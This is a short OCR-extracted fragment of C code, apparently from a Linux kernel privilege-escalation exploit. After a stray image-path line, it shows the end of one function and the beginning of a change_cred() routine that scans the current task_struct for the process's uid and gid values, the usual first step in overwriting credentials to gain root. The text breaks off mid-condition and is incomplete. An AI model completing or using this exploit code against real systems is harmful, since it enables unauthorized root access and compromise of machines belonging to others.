
	fclose(f);

	return 0;

}

static void

change_cred(void)

{

	unsigned int *task_struct;

	task_struct = (unsigned int 
*)current_task_struct();

	while (task_struct) {

		if (task_struct[0] == uid && 
task_struct[1] == uid &&

				task_struct[2] == uid 
&& task_struct[3] == uid &&

				task_struct[4] == gid 
&& task_struct[5] == gid &&
